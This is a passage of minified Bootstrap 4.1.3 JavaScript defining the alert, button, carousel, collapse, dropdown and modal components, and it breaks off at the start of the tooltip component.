e="alert",n="4.1.3",i="bs.alert",o=".bs.alert",s=".data-api",a=t.fn.alert,c='[data-dismiss="alert"]',h={CLOSE:"close.bs.alert",CLOSED:"closed.bs.alert",CLICK_DATA_API:"click.bs.alert.data-api"},u="alert",d="fade",f="show",g=function(){function e(t){this._element=t}var n=e.prototype;return n.close=function t(e){var n=this._element,i;e&&(n=this._getRootElement(e)),this._triggerCloseEvent(n).isDefaultPrevented()||this._removeElement(n)},n.dispose=function e(){t.removeData(this._element,i),this._element=null},n._getRootElement=function e(n){var i=l.getSelectorFromElement(n),r=!1;return i&&(r=document.querySelector(i)),r||(r=t(n).closest("."+u)[0]),r},n._triggerCloseEvent=function e(n){var i=t.Event(h.CLOSE);return t(n).trigger(i),i},n._removeElement=function e(n){var i=this;if(t(n).removeClass(f),t(n).hasClass(d)){var r=l.getTransitionDurationFromElement(n);t(n).one(l.TRANSITION_END,(function(t){return i._destroyElement(n,t)})).emulateTransitionEnd(r)}else this._destroyElement(n)},n._destroyElement=function e(n){t(n).detach().trigger(h.CLOSED).remove()},e._jQueryInterface=function n(r){return this.each((function(){var n=t(this),o=n.data(i);o||(o=new e(this),n.data(i,o)),"close"===r&&o[r](this)}))},e._handleDismiss=function t(e){return function(t){t&&t.preventDefault(),e.close(this)}},r(e,null,[{key:"VERSION",get:function t(){return"4.1.3"}}]),e}();return t(document).on(h.CLICK_DATA_API,c,g._handleDismiss(new g)),t.fn.alert=g._jQueryInterface,t.fn.alert.Constructor=g,t.fn.alert.noConflict=function(){return t.fn.alert=a,g._jQueryInterface},g}(e),h=function(t){var e="button",n="4.1.3",i="bs.button",o=".bs.button",s=".data-api",a=t.fn[e],l="active",c="btn",h="focus",u='[data-toggle^="button"]',d='[data-toggle="buttons"]',f="input",g=".active",_=".btn",m={CLICK_DATA_API:"click.bs.button.data-api",FOCUS_BLUR_DATA_API:"focus.bs.button.data-api blur.bs.button.data-api"},p=function(){function e(t){this._element=t}var n=e.prototype;return n.toggle=function e(){var n=!0,i=!0,r=t(this._element).closest(d)[0];if(r){var o=this._element.querySelector(f);if(o){if("radio"===o.type)if(o.checked&&this._element.classList.contains(l))n=!1;else{var s=r.querySelector(g);s&&t(s).removeClass(l)}if(n){if(o.hasAttribute("disabled")||r.hasAttribute("disabled")||o.classList.contains("disabled")||r.classList.contains("disabled"))return;o.checked=!this._element.classList.contains(l),t(o).trigger("change")}o.focus(),i=!1}}i&&this._element.setAttribute("aria-pressed",!this._element.classList.contains(l)),n&&t(this._element).toggleClass(l)},n.dispose=function e(){t.removeData(this._element,i),this._element=null},e._jQueryInterface=function n(r){return this.each((function(){var n=t(this).data(i);n||(n=new e(this),t(this).data(i,n)),"toggle"===r&&n[r]()}))},r(e,null,[{key:"VERSION",get:function t(){return"4.1.3"}}]),e}();return t(document).on(m.CLICK_DATA_API,u,(function(e){e.preventDefault();var n=e.target;t(n).hasClass(c)||(n=t(n).closest(_)),p._jQueryInterface.call(t(n),"toggle")})).on(m.FOCUS_BLUR_DATA_API,u,(function(e){var n=t(e.target).closest(_)[0];t(n).toggleClass(h,/^focus(in)?$/.test(e.type))})),t.fn[e]=p._jQueryInterface,t.fn[e].Constructor=p,t.fn[e].noConflict=function(){return t.fn[e]=a,p._jQueryInterface},p}(e),u=function(t){var e="carousel",n="4.1.3",i="bs.carousel",o="."+i,a=".data-api",c=t.fn[e],h=37,u=39,d=500,f={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},g={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},_="next",m="prev",p="left",v="right",E={SLIDE:"slide"+o,SLID:"slid"+o,KEYDOWN:"keydown"+o,MOUSEENTER:"mouseenter"+o,MOUSELEAVE:"mouseleave"+o,TOUCHEND:"touchend"+o,LOAD_DATA_API:"load.bs.carousel.data-api",CLICK_DATA_API:"click.bs.carousel.data-api"},y="carousel",T="active",b="slide",C="carousel-item-right",I="carousel-item-left",S="carousel-item-next",A="carousel-item-prev",D="carousel-item",w={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},N=function(){function n(e,n){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(n),this._element=t(e)[0],this._indicatorsElement=this._element.querySelector(w.INDICATORS),this._addEventListeners()}var a=n.prototype;return a.next=function t(){this._isSliding||this._slide(_)},a.nextWhenVisible=function e(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},a.prev=function t(){this._isSliding||this._slide(m)},a.pause=function t(e){e||(this._isPaused=!0),this._element.querySelector(w.NEXT_PREV)&&(l.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},a.cycle=function t(e){e||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},a.to=function e(n){var i=this;this._activeElement=this._element.querySelector(w.ACTIVE_ITEM);var r=this._getItemIndex(this._activeElement);if(!(n>this._items.length-1||n<0))if(this._isSliding)t(this._element).one(E.SLID,(function(){return i.to(n)}));else{if(r===n)return this.pause(),void this.cycle();var o=n>r?_:m;this._slide(o,this._items[n])}},a.dispose=function e(){t(this._element).off(o),t.removeData(this._element,i),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},a._getConfig=function t(n){return n=s({},f,n),l.typeCheckConfig(e,n,g),n},a._addEventListeners=function e(){var n=this;this._config.keyboard&&t(this._element).on(E.KEYDOWN,(function(t){return n._keydown(t)})),"hover"===this._config.pause&&(t(this._element).on(E.MOUSEENTER,(function(t){return n.pause(t)})).on(E.MOUSELEAVE,(function(t){return n.cycle(t)})),"ontouchstart"in document.documentElement&&t(this._element).on(E.TOUCHEND,(function(){n.pause(),n.touchTimeout&&clearTimeout(n.touchTimeout),n.touchTimeout=setTimeout((function(t){return n.cycle(t)}),500+n._config.interval)})))},a._keydown=function t(e){if(!/input|textarea/i.test(e.target.tagName))switch(e.which){case 37:e.preventDefault(),this.prev();break;case 39:e.preventDefault(),this.next();break;default:}},a._getItemIndex=function t(e){return this._items=e&&e.parentNode?[].slice.call(e.parentNode.querySelectorAll(w.ITEM)):[],this._items.indexOf(e)},a._getItemByDirection=function t(e,n){var i=e===_,r=e===m,o=this._getItemIndex(n),s=this._items.length-1,a;if((r&&0===o||i&&o===s)&&!this._config.wrap)return n;var l,c=(o+(e===m?-1:1))%this._items.length;return-1===c?this._items[this._items.length-1]:this._items[c]},a._triggerSlideEvent=function e(n,i){var r=this._getItemIndex(n),o=this._getItemIndex(this._element.querySelector(w.ACTIVE_ITEM)),s=t.Event(E.SLIDE,{relatedTarget:n,direction:i,from:o,to:r});return t(this._element).trigger(s),s},a._setActiveIndicatorElement=function e(n){if(this._indicatorsElement){var i=[].slice.call(this._indicatorsElement.querySelectorAll(w.ACTIVE));t(i).removeClass(T);var r=this._indicatorsElement.children[this._getItemIndex(n)];r&&t(r).addClass(T)}},a._slide=function e(n,i){var r=this,o=this._element.querySelector(w.ACTIVE_ITEM),s=this._getItemIndex(o),a=i||o&&this._getItemByDirection(n,o),c=this._getItemIndex(a),h=Boolean(this._interval),u,d,f,g;if(n===_?(u=I,d=S,f=p):(u=C,d=A,f=v),a&&t(a).hasClass(T))this._isSliding=!1;else if(!this._triggerSlideEvent(a,f).isDefaultPrevented()&&o&&a){this._isSliding=!0,h&&this.pause(),this._setActiveIndicatorElement(a);var m=t.Event(E.SLID,{relatedTarget:a,direction:f,from:s,to:c});if(t(this._element).hasClass(b)){t(a).addClass(d),l.reflow(a),t(o).addClass(u),t(a).addClass(u);var y=l.getTransitionDurationFromElement(o);t(o).one(l.TRANSITION_END,(function(){t(a).removeClass(u+" "+d).addClass(T),t(o).removeClass(T+" "+d+" "+u),r._isSliding=!1,setTimeout((function(){return t(r._element).trigger(m)}),0)})).emulateTransitionEnd(y)}else t(o).removeClass(T),t(a).addClass(T),this._isSliding=!1,t(this._element).trigger(m);h&&this.cycle()}},n._jQueryInterface=function e(r){return this.each((function(){var e=t(this).data(i),o=s({},f,t(this).data());"object"==typeof r&&(o=s({},o,r));var a="string"==typeof r?r:o.slide;if(e||(e=new n(this,o),t(this).data(i,e)),"number"==typeof r)e.to(r);else if("string"==typeof a){if(void 0===e[a])throw new TypeError('No method named "'+a+'"');e[a]()}else o.interval&&(e.pause(),e.cycle())}))},n._dataApiClickHandler=function e(r){var o=l.getSelectorFromElement(this);if(o){var a=t(o)[0];if(a&&t(a).hasClass(y)){var c=s({},t(a).data(),t(this).data()),h=this.getAttribute("data-slide-to");h&&(c.interval=!1),n._jQueryInterface.call(t(a),c),h&&t(a).data(i).to(h),r.preventDefault()}}},r(n,null,[{key:"VERSION",get:function t(){return"4.1.3"}},{key:"Default",get:function t(){return f}}]),n}();return t(document).on(E.CLICK_DATA_API,w.DATA_SLIDE,N._dataApiClickHandler),t(window).on(E.LOAD_DATA_API,(function(){for(var e=[].slice.call(document.querySelectorAll(w.DATA_RIDE)),n=0,i=e.length;n<i;n++){var r=t(e[n]);N._jQueryInterface.call(r,r.data())}})),t.fn[e]=N._jQueryInterface,t.fn[e].Constructor=N,t.fn[e].noConflict=function(){return t.fn[e]=c,N._jQueryInterface},N}(e),d=function(t){var e="collapse",n="4.1.3",i="bs.collapse",o="."+i,a=".data-api",c=t.fn[e],h={toggle:!0,parent:""},u={toggle:"boolean",parent:"(string|element)"},d={SHOW:"show"+o,SHOWN:"shown"+o,HIDE:"hide"+o,HIDDEN:"hidden"+o,CLICK_DATA_API:"click.bs.collapse.data-api"},f="show",g="collapse",_="collapsing",m="collapsed",p="width",v="height",E={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},y=function(){function n(e,n){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=t.makeArray(document.querySelectorAll('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=[].slice.call(document.querySelectorAll(E.DATA_TOGGLE)),r=0,o=i.length;r<o;r++){var s=i[r],a=l.getSelectorFromElement(s),c=[].slice.call(document.querySelectorAll(a)).filter((function(t){return t===e}));null!==a&&c.length>0&&(this._selector=a,this._triggerArray.push(s))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var o=n.prototype;return o.toggle=function e(){t(this._element).hasClass(f)?this.hide():this.show()},o.show=function e(){var r=this,o,s;if(!this._isTransitioning&&!t(this._element).hasClass(f)&&(this._parent&&0===(o=[].slice.call(this._parent.querySelectorAll(E.ACTIVES)).filter((function(t){return t.getAttribute("data-parent")===r._config.parent}))).length&&(o=null),!(o&&(s=t(o).not(this._selector).data(i))&&s._isTransitioning))){var a=t.Event(d.SHOW);if(t(this._element).trigger(a),!a.isDefaultPrevented()){o&&(n._jQueryInterface.call(t(o).not(this._selector),"hide"),s||t(o).data(i,null));var c=this._getDimension();t(this._element).removeClass(g).addClass(_),this._element.style[c]=0,this._triggerArray.length&&t(this._triggerArray).removeClass(m).attr("aria-expanded",!0),this.setTransitioning(!0);var h=function e(){t(r._element).removeClass(_).addClass(g).addClass(f),r._element.style[c]="",r.setTransitioning(!1),t(r._element).trigger(d.SHOWN)},u,p="scroll"+(c[0].toUpperCase()+c.slice(1)),v=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,h).emulateTransitionEnd(v),this._element.style[c]=this._element[p]+"px"}}},o.hide=function e(){var n=this;if(!this._isTransitioning&&t(this._element).hasClass(f)){var i=t.Event(d.HIDE);if(t(this._element).trigger(i),!i.isDefaultPrevented()){var r=this._getDimension();this._element.style[r]=this._element.getBoundingClientRect()[r]+"px",l.reflow(this._element),t(this._element).addClass(_).removeClass(g).removeClass(f);var o=this._triggerArray.length;if(o>0)for(var s=0;s<o;s++){var a=this._triggerArray[s],c=l.getSelectorFromElement(a),h;if(null!==c)t([].slice.call(document.querySelectorAll(c))).hasClass(f)||t(a).addClass(m).attr("aria-expanded",!1)}this.setTransitioning(!0);var u=function e(){n.setTransitioning(!1),t(n._element).removeClass(_).addClass(g).trigger(d.HIDDEN)};this._element.style[r]="";var p=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,u).emulateTransitionEnd(p)}}},o.setTransitioning=function t(e){this._isTransitioning=e},o.dispose=function e(){t.removeData(this._element,i),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},o._getConfig=function t(n){return(n=s({},h,n)).toggle=Boolean(n.toggle),l.typeCheckConfig(e,n,u),n},o._getDimension=function e(){var n;return t(this._element).hasClass(p)?p:v},o._getParent=function e(){var i=this,r=null;l.isElement(this._config.parent)?(r=this._config.parent,void 0!==this._config.parent.jquery&&(r=this._config.parent[0])):r=document.querySelector(this._config.parent);var o='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]',s=[].slice.call(r.querySelectorAll(o));return t(s).each((function(t,e){i._addAriaAndCollapsedClass(n._getTargetFromElement(e),[e])})),r},o._addAriaAndCollapsedClass=function e(n,i){if(n){var r=t(n).hasClass(f);i.length&&t(i).toggleClass(m,!r).attr("aria-expanded",r)}},n._getTargetFromElement=function t(e){var n=l.getSelectorFromElement(e);return n?document.querySelector(n):null},n._jQueryInterface=function e(r){return this.each((function(){var e=t(this),o=e.data(i),a=s({},h,e.data(),"object"==typeof r&&r?r:{});if(!o&&a.toggle&&/show|hide/.test(r)&&(a.toggle=!1),o||(o=new n(this,a),e.data(i,o)),"string"==typeof r){if(void 0===o[r])throw new TypeError('No method named "'+r+'"');o[r]()}}))},r(n,null,[{key:"VERSION",get:function t(){return"4.1.3"}},{key:"Default",get:function t(){return h}}]),n}();return t(document).on(d.CLICK_DATA_API,E.DATA_TOGGLE,(function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var n=t(this),r=l.getSelectorFromElement(this),o=[].slice.call(document.querySelectorAll(r));t(o).each((function(){var e=t(this),r,o=e.data(i)?"toggle":n.data();y._jQueryInterface.call(e,o)}))})),t.fn[e]=y._jQueryInterface,t.fn[e].Constructor=y,t.fn[e].noConflict=function(){return t.fn[e]=c,y._jQueryInterface},y}(e),f=function(t){var e="dropdown",i="4.1.3",o="bs.dropdown",a="."+o,c=".data-api",h=t.fn[e],u=27,d=32,f=9,g=38,_=40,m=3,p=new RegExp("38|40|27"),v={HIDE:"hide"+a,HIDDEN:"hidden"+a,SHOW:"show"+a,SHOWN:"shown"+a,CLICK:"click"+a,CLICK_DATA_API:"click.bs.dropdown.data-api",KEYDOWN_DATA_API:"keydown.bs.dropdown.data-api",KEYUP_DATA_API:"keyup.bs.dropdown.data-api"},E="disabled",y="show",T="dropup",b="dropright",C="dropleft",I="dropdown-menu-right",S="dropdown-menu-left",A="position-static",D='[data-toggle="dropdown"]',w=".dropdown form",N=".dropdown-menu",O=".navbar-nav",k=".dropdown-menu .dropdown-item:not(.disabled):not(:disabled)",P="top-start",L="top-end",j="bottom-start",R="bottom-end",H="right-start",W="right-end",x="left-start",M="left-end",U={offset:0,flip:!0,boundary:"scrollParent",reference:"toggle",display:"dynamic"},K={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)",reference:"(string|element)",display:"string"},F=function(){function i(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var c=i.prototype;return c.toggle=function e(){if(!this._element.disabled&&!t(this._element).hasClass(E)){var r=i._getParentFromElement(this._element),o=t(this._menu).hasClass(y);if(i._clearMenus(),!o){var s={relatedTarget:this._element},a=t.Event(v.SHOW,s);if(t(r).trigger(a),!a.isDefaultPrevented()){if(!this._inNavbar){if(void 0===n)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var c=this._element;"parent"===this._config.reference?c=r:l.isElement(this._config.reference)&&(c=this._config.reference,void 0!==this._config.reference.jquery&&(c=this._config.reference[0])),"scrollParent"!==this._config.boundary&&t(r).addClass(A),this._popper=new n(c,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(r).closest(O).length&&t(document.body).children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(y),t(r).toggleClass(y).trigger(t.Event(v.SHOWN,s))}}}},c.dispose=function e(){t.removeData(this._element,o),t(this._element).off(a),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},c.update=function t(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},c._addEventListeners=function e(){var n=this;t(this._element).on(v.CLICK,(function(t){t.preventDefault(),t.stopPropagation(),n.toggle()}))},c._getConfig=function n(i){return i=s({},this.constructor.Default,t(this._element).data(),i),l.typeCheckConfig(e,i,this.constructor.DefaultType),i},c._getMenuElement=function t(){if(!this._menu){var e=i._getParentFromElement(this._element);e&&(this._menu=e.querySelector(N))}return this._menu},c._getPlacement=function e(){var n=t(this._element.parentNode),i=j;return n.hasClass(T)?(i=P,t(this._menu).hasClass(I)&&(i=L)):n.hasClass(b)?i=H:n.hasClass(C)?i=x:t(this._menu).hasClass(I)&&(i=R),i},c._detectNavbar=function e(){return t(this._element).closest(".navbar").length>0},c._getPopperConfig=function t(){var e=this,n={};"function"==typeof this._config.offset?n.fn=function(t){return t.offsets=s({},t.offsets,e._config.offset(t.offsets)||{}),t}:n.offset=this._config.offset;var i={placement:this._getPlacement(),modifiers:{offset:n,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}};return"static"===this._config.display&&(i.modifiers.applyStyle={enabled:!1}),i},i._jQueryInterface=function e(n){return this.each((function(){var e=t(this).data(o),r;if(e||(e=new i(this,"object"==typeof n?n:null),t(this).data(o,e)),"string"==typeof n){if(void 0===e[n])throw new TypeError('No method named "'+n+'"');e[n]()}}))},i._clearMenus=function e(n){if(!n||3!==n.which&&("keyup"!==n.type||9===n.which))for(var r=[].slice.call(document.querySelectorAll(D)),s=0,a=r.length;s<a;s++){var l=i._getParentFromElement(r[s]),c=t(r[s]).data(o),h={relatedTarget:r[s]};if(n&&"click"===n.type&&(h.clickEvent=n),c){var u=c._menu;if(t(l).hasClass(y)&&!(n&&("click"===n.type&&/input|textarea/i.test(n.target.tagName)||"keyup"===n.type&&9===n.which)&&t.contains(l,n.target))){var d=t.Event(v.HIDE,h);t(l).trigger(d),d.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t(document.body).children().off("mouseover",null,t.noop),r[s].setAttribute("aria-expanded","false"),t(u).removeClass(y),t(l).removeClass(y).trigger(t.Event(v.HIDDEN,h)))}}}},i._getParentFromElement=function t(e){var n,i=l.getSelectorFromElement(e);return i&&(n=document.querySelector(i)),n||e.parentNode},i._dataApiKeydownHandler=function e(n){if((/input|textarea/i.test(n.target.tagName)?!(32===n.which||27!==n.which&&(40!==n.which&&38!==n.which||t(n.target).closest(N).length)):p.test(n.which))&&(n.preventDefault(),n.stopPropagation(),!this.disabled&&!t(this).hasClass(E))){var r=i._getParentFromElement(this),o=t(r).hasClass(y);if((o||27===n.which&&32===n.which)&&(!o||27!==n.which&&32!==n.which)){var s=[].slice.call(r.querySelectorAll(k));if(0!==s.length){var a=s.indexOf(n.target);38===n.which&&a>0&&a--,40===n.which&&a<s.length-1&&a++,a<0&&(a=0),s[a].focus()}}else{if(27===n.which){var l=r.querySelector(D);t(l).trigger("focus")}t(this).trigger("click")}}},r(i,null,[{key:"VERSION",get:function t(){return"4.1.3"}},{key:"Default",get:function t(){return U}},{key:"DefaultType",get:function t(){return K}}]),i}();return t(document).on(v.KEYDOWN_DATA_API,D,F._dataApiKeydownHandler).on(v.KEYDOWN_DATA_API,N,F._dataApiKeydownHandler).on(v.CLICK_DATA_API+" "+v.KEYUP_DATA_API,F._clearMenus).on(v.CLICK_DATA_API,D,(function(e){e.preventDefault(),e.stopPropagation(),F._jQueryInterface.call(t(this),"toggle")})).on(v.CLICK_DATA_API,w,(function(t){t.stopPropagation()})),t.fn[e]=F._jQueryInterface,t.fn[e].Constructor=F,t.fn[e].noConflict=function(){return t.fn[e]=h,F._jQueryInterface},F}(e,n),g=function(t){var e="modal",n="4.1.3",i="bs.modal",o=".bs.modal",a=".data-api",c=t.fn.modal,h=27,u={backdrop:!0,keyboard:!0,focus:!0,show:!0},d={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},f={HIDE:"hide.bs.modal",HIDDEN:"hidden.bs.modal",SHOW:"show.bs.modal",SHOWN:"shown.bs.modal",FOCUSIN:"focusin.bs.modal",RESIZE:"resize.bs.modal",CLICK_DISMISS:"click.dismiss.bs.modal",KEYDOWN_DISMISS:"keydown.dismiss.bs.modal",MOUSEUP_DISMISS:"mouseup.dismiss.bs.modal",MOUSEDOWN_DISMISS:"mousedown.dismiss.bs.modal",CLICK_DATA_API:"click.bs.modal.data-api"},g="modal-scrollbar-measure",_="modal-backdrop",m="modal-open",p="fade",v="show",E={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top"},y=function(){function n(t,e){this._config=this._getConfig(e),this._element=t,this._dialog=t.querySelector(E.DIALOG),this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._scrollbarWidth=0}var a=n.prototype;return a.toggle=function t(e){return this._isShown?this.hide():this.show(e)},a.show=function e(n){var i=this;if(!this._isTransitioning&&!this._isShown){t(this._element).hasClass(p)&&(this._isTransitioning=!0);var r=t.Event(f.SHOW,{relatedTarget:n});t(this._element).trigger(r),this._isShown||r.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),t(document.body).addClass(m),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(f.CLICK_DISMISS,E.DATA_DISMISS,(function(t){return i.hide(t)})),t(this._dialog).on(f.MOUSEDOWN_DISMISS,(function(){t(i._element).one(f.MOUSEUP_DISMISS,(function(e){t(e.target).is(i._element)&&(i._ignoreBackdropClick=!0)}))})),this._showBackdrop((function(){return i._showElement(n)})))}},a.hide=function e(n){var i=this;if(n&&n.preventDefault(),!this._isTransitioning&&this._isShown){var r=t.Event(f.HIDE);if(t(this._element).trigger(r),this._isShown&&!r.isDefaultPrevented()){this._isShown=!1;var o=t(this._element).hasClass(p);if(o&&(this._isTransitioning=!0),this._setEscapeEvent(),this._setResizeEvent(),t(document).off(f.FOCUSIN),t(this._element).removeClass(v),t(this._element).off(f.CLICK_DISMISS),t(this._dialog).off(f.MOUSEDOWN_DISMISS),o){var s=l.getTransitionDurationFromElement(this._element);t(this._element).one(l.TRANSITION_END,(function(t){return i._hideModal(t)})).emulateTransitionEnd(s)}else this._hideModal()}}},a.dispose=function e(){t.removeData(this._element,i),t(window,document,this._element,this._backdrop).off(o),this._config=null,this._element=null,this._dialog=null,this._backdrop=null,this._isShown=null,this._isBodyOverflowing=null,this._ignoreBackdropClick=null,this._scrollbarWidth=null},a.handleUpdate=function t(){this._adjustDialog()},a._getConfig=function t(n){return n=s({},u,n),l.typeCheckConfig(e,n,d),n},a._showElement=function e(n){var i=this,r=t(this._element).hasClass(p);this._element.parentNode&&this._element.parentNode.nodeType===Node.ELEMENT_NODE||document.body.appendChild(this._element),this._element.style.display="block",this._element.removeAttribute("aria-hidden"),this._element.scrollTop=0,r&&l.reflow(this._element),t(this._element).addClass(v),this._config.focus&&this._enforceFocus();var o=t.Event(f.SHOWN,{relatedTarget:n}),s=function e(){i._config.focus&&i._element.focus(),i._isTransitioning=!1,t(i._element).trigger(o)};if(r){var a=l.getTransitionDurationFromElement(this._element);t(this._dialog).one(l.TRANSITION_END,s).emulateTransitionEnd(a)}else s()},a._enforceFocus=function e(){var n=this;t(document).off(f.FOCUSIN).on(f.FOCUSIN,(function(e){document!==e.target&&n._element!==e.target&&0===t(n._element).has(e.target).length&&n._element.focus()}))},a._setEscapeEvent=function e(){var n=this;this._isShown&&this._config.keyboard?t(this._element).on(f.KEYDOWN_DISMISS,(function(t){27===t.which&&(t.preventDefault(),n.hide())})):this._isShown||t(this._element).off(f.KEYDOWN_DISMISS)},a._setResizeEvent=function e(){var n=this;this._isShown?t(window).on(f.RESIZE,(function(t){return n.handleUpdate(t)})):t(window).off(f.RESIZE)},a._hideModal=function e(){var n=this;this._element.style.display="none",this._element.setAttribute("aria-hidden",!0),this._isTransitioning=!1,this._showBackdrop((function(){t(document.body).removeClass(m),n._resetAdjustments(),n._resetScrollbar(),t(n._element).trigger(f.HIDDEN)}))},a._removeBackdrop=function e(){this._backdrop&&(t(this._backdrop).remove(),this._backdrop=null)},a._showBackdrop=function e(n){var i=this,r=t(this._element).hasClass(p)?p:"";if(this._isShown&&this._config.backdrop){if(this._backdrop=document.createElement("div"),this._backdrop.className=_,r&&this._backdrop.classList.add(r),t(this._backdrop).appendTo(document.body),t(this._element).on(f.CLICK_DISMISS,(function(t){i._ignoreBackdropClick?i._ignoreBackdropClick=!1:t.target===t.currentTarget&&("static"===i._config.backdrop?i._element.focus():i.hide())})),r&&l.reflow(this._backdrop),t(this._backdrop).addClass(v),!n)return;if(!r)return void n();var o=l.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(l.TRANSITION_END,n).emulateTransitionEnd(o)}else if(!this._isShown&&this._backdrop){t(this._backdrop).removeClass(v);var s=function t(){i._removeBackdrop(),n&&n()};if(t(this._element).hasClass(p)){var a=l.getTransitionDurationFromElement(this._backdrop);t(this._backdrop).one(l.TRANSITION_END,s).emulateTransitionEnd(a)}else s()}else n&&n()},a._adjustDialog=function t(){var e=this._element.scrollHeight>document.documentElement.clientHeight;!this._isBodyOverflowing&&e&&(this._element.style.paddingLeft=this._scrollbarWidth+"px"),this._isBodyOverflowing&&!e&&(this._element.style.paddingRight=this._scrollbarWidth+"px")},a._resetAdjustments=function t(){this._element.style.paddingLeft="",this._element.style.paddingRight=""},a._checkScrollbar=function t(){var e=document.body.getBoundingClientRect();this._isBodyOverflowing=e.left+e.right<window.innerWidth,this._scrollbarWidth=this._getScrollbarWidth()},a._setScrollbar=function e(){var n=this;if(this._isBodyOverflowing){var i=[].slice.call(document.querySelectorAll(E.FIXED_CONTENT)),r=[].slice.call(document.querySelectorAll(E.STICKY_CONTENT));t(i).each((function(e,i){var r=i.style.paddingRight,o=t(i).css("padding-right");t(i).data("padding-right",r).css("padding-right",parseFloat(o)+n._scrollbarWidth+"px")})),t(r).each((function(e,i){var r=i.style.marginRight,o=t(i).css("margin-right");t(i).data("margin-right",r).css("margin-right",parseFloat(o)-n._scrollbarWidth+"px")}));var o=document.body.style.paddingRight,s=t(document.body).css("padding-right");t(document.body).data("padding-right",o).css("padding-right",parseFloat(s)+this._scrollbarWidth+"px")}},a._resetScrollbar=function e(){var n=[].slice.call(document.querySelectorAll(E.FIXED_CONTENT));t(n).each((function(e,n){var i=t(n).data("padding-right");t(n).removeData("padding-right"),n.style.paddingRight=i||""}));var i=[].slice.call(document.querySelectorAll(""+E.STICKY_CONTENT));t(i).each((function(e,n){var i=t(n).data("margin-right");void 0!==i&&t(n).css("margin-right",i).removeData("margin-right")}));var r=t(document.body).data("padding-right");t(document.body).removeData("padding-right"),document.body.style.paddingRight=r||""},a._getScrollbarWidth=function t(){var e=document.createElement("div");e.className=g,document.body.appendChild(e);var n=e.getBoundingClientRect().width-e.clientWidth;return document.body.removeChild(e),n},n._jQueryInterface=function e(r,o){return this.each((function(){var e=t(this).data(i),a=s({},u,t(this).data(),"object"==typeof r&&r?r:{});if(e||(e=new n(this,a),t(this).data(i,e)),"string"==typeof r){if(void 0===e[r])throw new TypeError('No method named "'+r+'"');e[r](o)}else a.show&&e.show(o)}))},r(n,null,[{key:"VERSION",get:function t(){return"4.1.3"}},{key:"Default",get:function t(){return u}}]),n}();return t(document).on(f.CLICK_DATA_API,E.DATA_TOGGLE,(function(e){var n=this,r,o=l.getSelectorFromElement(this);o&&(r=document.querySelector(o));var a=t(r).data(i)?"toggle":s({},t(r).data(),t(this).data());"A"!==this.tagName&&"AREA"!==this.tagName||e.preventDefault();var c=t(r).one(f.SHOW,(function(e){e.isDefaultPrevented()||c.one(f.HIDDEN,(function(){t(n).is(":visible")&&n.focus()}))}));y._jQueryInterface.call(t(r),a,this)})),t.fn.modal=y._jQueryInterface,t.fn.modal.Constructor=y,t.fn.modal.noConflict=function(){return t.fn.modal=c,y._jQueryInterface},y}(e),_=function(t){var e="tooltip",i="4.1.3",o="bs.tooltip",a="."+o,c=t.fn[e],h="bs-tooltip",u=new RegExp("(^|\\s)bs-tooltip\\S+","g"),d={animation:"boolean",template:"string",title:"(string|element|function)",trigger:"string",
